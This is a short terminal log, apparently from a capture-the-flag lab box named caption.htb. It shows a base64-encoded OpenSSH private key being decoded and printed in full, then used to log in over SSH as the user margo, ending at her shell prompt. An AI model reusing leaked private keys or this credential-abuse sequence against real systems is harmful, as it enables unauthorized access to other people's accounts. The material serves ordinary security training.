 ┌──(twilight㉿xtromera)-[~/caption]
└─$ base64 -d id_rsa.base > id_rsa
┌──(twilight㉿xtromera)-[~/caption]
└─$ cat id_rsa
-----BEGIN OPENSSH PRIVATE KEY-----
b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAAAaAAAABNlY2RzYS1zaGEy
LW5pc3RwMjU2AAAACG5pc3RwMjU2AAAAQQSMQH6MlJXgwTebH/ZPdW9MXyHeF7RUiC6zg1Cwxd76
iNJkkbhpSAJDyyXpTO2DYLETbmLfMAVjMhdhomxJ4R6jAAAAoLfFqS+3xakvAAAAE2VjZHNhLXNo
YTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBIxAfoyUleDBN5sf9k91b0xfId4XtFSILrODULDF
3vqI0mSRuGlIAkPLJelM7YNgsRNuYt8wBWMyF2GibEnhHqMAAAAgUe4968GsTv0ZYV520zYRVwxM
SzmBRCG1nBujUHrHMoYAAAAAAQIDBAUGBwg=
-----END OPENSSH PRIVATE KEY-----
┌──(twilight㉿xtromera)-[~/caption]
└─$ chmod 600 id_rsa
┌──(twilight㉿xtromera)-[~/caption]
└─$ ssh margo@caption.htb -i id_rsa
Welcome to Ubuntu 22.04.4 LTS (GNU/Linux 5.15.0-119-generic x86_64)
* Documentation:  https://help.ubuntu.com
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/pro
System information as of Tue Sep 17 06:51:57 PM UTC 2024
System load:  0.02              Processes:             234
Usage of /:   71.3% of 8.76GB   Users logged in:       0
Memory usage: 16%               IPv4 address for eth0: 10.129.164.235
Swap usage:   0%
Expanded Security Maintenance for Applications is not enabled.
0 updates can be applied immediately.
3 additional security updates can be applied with ESM Apps.
Learn more about enabling ESM Apps service at https://ubuntu.com/esm
The list of available updates is more than a week old.
To check for new updates run: sudo apt update
Last login: Tue Sep 10 12:33:42 2024 from 10.10.14.23
margo@caption:~$